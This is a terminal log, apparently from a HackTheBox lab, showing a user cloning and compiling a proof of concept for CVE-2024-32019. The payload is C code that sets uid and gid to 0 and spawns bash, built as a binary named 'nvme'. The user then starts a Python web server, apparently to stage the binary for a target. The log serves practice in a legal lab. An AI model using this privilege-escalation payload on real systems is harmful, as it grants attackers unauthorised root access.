 ┌──(kali㉿kali)-[~/learning/HackTheBox/editor]
└─$ git clone https://github.com/AzureADTrent/CVE-2024-32019-POC
Cloning into 'CVE-2024-32019-POC'...
remote: Enumerating objects: 12, done.
remote: Counting objects: 100% (12/12), done.
remote: Compressing objects: 100% (11/11), done.
remote: Total 12 (delta 1), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (12/12), 4.53 KiB | 4.53 MiB/s, done.
Resolving deltas: 100% (1/1), done.
┌──(kali㉿kali)-[~/learning/HackTheBox/editor]
└─$ cd CVE-2024-32019-POC
┌──(kali㉿kali)-[~/learning/HackTheBox/editor/CVE-2024-32019-POC]
└─$ ls
poc.c  README.md
┌──(kali㉿kali)-[~/learning/HackTheBox/editor/CVE-2024-32019-POC]
└─$ gcc poc.c -o nvme
┌──(kali㉿kali)-[~/learning/HackTheBox/editor/CVE-2024-32019-POC]
└─$ ls
nvme  poc.c  README.md
┌──(kali㉿kali)-[~/learning/HackTheBox/editor/CVE-2024-32019-POC]
└─$ cat poc.c
#include <unistd.h>
int main() {
    setuid(0); setgid(0);
    execl("/bin/bash", "bash", NULL);
    return 0;
}
┌──(kali㉿kali)-[~/learning/HackTheBox/editor/CVE-2024-32019-POC]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...